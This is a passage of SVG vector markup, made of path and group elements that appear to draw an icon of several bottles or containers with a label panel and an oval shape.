					<path id="path3807" class="st4" d="M0,0v-163.9c0-8.6-7-15.5-15.5-15.5h-59.8v195h59.8C-6.9,15.5,0,8.6,0,0"/>
				</g>
				<g id="g3813" transform="translate(476.4102,246.4077)">
					<path id="path3815" class="st5" d="M0,0v-215.2c0-13.1-10.6-23.7-23.7-23.7h-109.5c-13.1,0-23.7,10.6-23.7,23.7V0
						c0,9.4,2,18.5,5.7,26.8s9.2,16,16.1,22.2c13.9,12.5,21.8,30.4,21.8,49.1v122.7c0,5.9,4.8,10.7,10.7,10.7h48.3
						c5.9,0,10.7-4.8,10.7-10.7V98.1c0-9.4,2-18.5,5.7-26.8s9.2-16,16.1-22.2C-7.9,36.5,0,18.7,0,0"/>
				</g>
				<g id="g3821" transform="translate(476.4102,246.4077)">
					<path id="path3823" class="st5" d="M0,0v-6l-70.9-21.5c-4.9-1.5-10.2-1.5-15.1,0l-70.9,21.5v6c0,9.4,2,18.5,5.7,26.8
						s9.2,16,16.1,22.2c13.9,12.5,21.8,30.4,21.8,49.1v89h69.8v-89c0-9.4,2-18.5,5.7-26.8s9.2-16,16.1-22.2C-7.9,36.5,0,18.7,0,0"/>
				</g>
				<g id="g3829" transform="translate(430.438,117.4375)">
					<path id="path3831" class="st2" d="M0,0c0-32.7-14.6-59.2-32.5-59.2S-65-32.7-65,0s14.6,59.2,32.5,59.2S0,32.7,0,0"/>
				</g>
				<g id="g3837" transform="translate(177.5298,323.0718)">
					<path id="path3839" class="st6" d="M0,0v-291.8c0-13.1-10.6-23.7-23.7-23.7h-94.5c-13.1,0-23.7,10.6-23.7,23.7V0
						c0,9.4,2,18.5,5.7,26.8c3.7,8.4,9.2,16,16.1,22.2c13.9,12.5,21.8,30.4,21.8,49.1v74.2c0,2,1.6,3.6,3.6,3.6h47.6
						c2,0,3.6-1.6,3.6-3.6V98.1c0-9.3,2-18.5,5.7-26.8s9.2-16,16.1-22.2C-7.9,36.5,0,18.7,0,0"/>
				</g>
				<g id="g3845" transform="translate(132.2876,439.2915)">
					<path id="path3847" class="st2" d="M0,0h-51.5c-8.9,0-16,7.2-16,16v1.5c0,8.9,7.2,16,16,16H0c8.9,0,16-7.2,16-16V16
						C16,7.2,8.9,0,0,0"/>
				</g>
				<g id="g3853" transform="translate(177.5298,125.8384)">
					<path id="path3855" class="st2" d="M0,0l-141.9-32.3v170.6L0,170.6V0z"/>
				</g>
			</g>
		</g>
	</g>
</g>
<rect x="483.2" y="45.8" class="st1" width="91" height="58.7"/>
<path d="M457.6,679c-11.1,0-21.6-4.9-28.9-13.3l-2.8-3.3l-2.8,3.3c-7.2,8.5-17.8,13.3-28.9,13.3H268.4c-11.1,0-21.6-4.9-28.9-13.3
	l-2.8-3.3l-2.8,3.3c-7.2,8.5-17.8,13.3-28.9,13.3H79.1c-20.9,0-38-17-38-38v-37.4c0-3.5,2.8-6.3,6.3-6.3s6.3,2.8,6.3,6.3V641
	c0,14,11.4,25.3,25.3,25.3h125.9c14,0,25.3-11.4,25.3-25.3V522.8L48.9,564.1c-0.5,0.1-1,0.2-1.5,0.2c-3.7,0-6.2-3.3-6.2-6.4v-306
	c-0.1-26.4,11.5-52.6,31.1-70.1c17.2-15.5,27-37.6,27-60.7v-19l-2.2-1c-10.3-4.4-16.9-14.4-16.9-25.5v-0.1l0-0.1
	C79.4,63.9,86.7,52.2,97,48l2.3-0.9V22.2c0-6.1,5-11.1,11.1-11.1h63.4c6.1,0,11.1,5,11.1,11.1v24.9l2.3,0.9
	c10.2,4.1,17.7,16.4,16.9,27.3l0,0.1v0.1c0,11.2-6.7,21.2-16.9,25.5l-2.2,1V121c-1.4,27.1,12.3,43,26.7,59.9
	C228,200.1,245,220,243,259.8l-0.6,11.9l7.2-9.5c3.6-4.7,7.6-9.1,11.9-13c17.1-15.5,27-37.6,27-60.7V50.2c0-3.9,2-7.4,5.3-9.4
	l1.7-1.1V14.8c0-6.1,5-11.1,11.1-11.1H356c6.1,0,11.1,5,11.1,11.1v24.9l1.7,1.1c3.3,2.1,5.3,5.6,5.3,9.4l0,138.3
	c-0.1,22.8,10,45.5,27,60.7c14.6,13.2,24.5,30.3,28.8,49.6l1.8,8.2l4.8-6.9c4.1-5.9,8.9-11.3,14.2-16.1c17.1-15.5,27-37.6,27-60.7
	V59.7c0-11.4,9.3-20.6,20.6-20.6h64.4c11.4,0,20.6,9.3,20.6,20.6v96.4c0,3.5-2.8,6.3-6.3,6.3s-6.3-2.8-6.3-6.3V111h-80.4v112.3
	c0,26.3-11.6,52.5-31.1,70.1c-17,15.1-27.1,38-27,61.3l0,2.7l90.1,27.4c2.7,0.8,5.4,1.2,8.2,1.2s5.5-0.4,8.2-1.2l90.1-27.4l0-2.7
	c-0.1-23.6-9.6-45.4-27-61.2c-19.6-17.5-31.2-43.7-31.2-70.1v-19.6c0-3.5,2.8-6.3,6.3-6.3s6.3,2.8,6.3,6.3v19.6
	c0,22.9,10.1,45.6,27,60.7c19.8,17.9,31.1,43.4,31.1,70.1V641c0,20.9-17,38-38,38H457.6z M432.3,641c0,14,11.4,25.3,25.3,25.3h145.9
	c14,0,25.3-11.4,25.3-25.3V370.6l-86.4,26.2c-4,1.1-8,1.7-11.9,1.7c-3.9,0-7.8-0.6-11.9-1.7l-86.3-26.2V641z M243,641
	c0,14,11.4,25.3,25.3,25.3h125.9c14,0,25.3-11.4,25.3-25.3V319.3c0-23.1-9.8-45.2-27-60.7c-19.4-17.2-31.4-44-31.2-70.1v-29.7
	l-60.4,10.4v19.2c0,26.7-11.4,52.2-31.2,70.1c-18.8,16.7-28.9,42.8-27,69.9l0.2,3.4h73.2c14.9,0,27,12.1,27,27v29.8
	c0,3.5-2.8,6.3-6.3,6.3c-3.5,0-6.3-2.8-6.3-6.3v-29.8c0-7.9-6.5-14.4-14.4-14.4H243v247.3h73.4c7.9,0,14.4-6.4,14.4-14.4V437.1
	c0-3.5,2.8-6.3,6.3-6.3c3.5,0,6.3,2.8,6.3,6.3v140.4c0,14.9-12.1,27-27,27H243V641z M53.8,335.5V550l176.6-40.2V295.4L53.8,335.5z
	 M60.9,218.6c-8.3,16.2-7.7,48.4-7.1,74.4c0.2,9.9,0.4,18.5,0,24.8l-0.3,4.9l176.9-40.2V252c1.4-27.1-12.3-43.2-26.9-60.2
	c-15.3-17.9-31.2-36.5-31.2-70.7v-17.8h-60.4v17.8c0,26.7-11.4,52.2-31.1,70.1C72.2,198.9,65.5,208.1,60.9,218.6z M301.1,156.5
	l60.4-10.4V51.7h-60.4V156.5z M498.4,51.7c-4.4,0-8,3.6-8,8v38.6h80.4V59.7c0-4.4-3.6-8-8-8H498.4z M107.5,58.5
	C97.1,59.2,92.7,67.5,92.9,75c0.3,7.6,5.5,15.7,14.8,15.7l68.8,0l0.1,0c4.4-0.2,8.4-2.2,11.2-5.7c2.8-3.4,4.2-7.7,3.7-11.7
	c-0.1-8.2-6.8-14.8-15.1-14.8h-68.7L107.5,58.5z M111.9,45.8h60.4V23.7h-60.4V45.8z M308.2,39.1h46.3V16.3h-46.3V39.1z"/>
<path d="M530.6,611.3c-13.1,0-25.4-8.5-34.7-24c-9.6-16-14.9-37.8-14.9-61.2s5.3-45.2,14.9-61.2c9.3-15.5,21.6-24,34.7-24
	s25.4,8.5,34.7,24c9.6,16,14.9,37.8,14.9,61.2s-5.3,45.2-14.9,61.2C556,602.8,543.7,611.3,530.6,611.3z M530.6,453.5
	c-17.9,0-37,29.2-37,72.6s19.1,72.6,37,72.6s37-29.2,37-72.6S548.5,453.5,530.6,453.5z"/>
</svg>
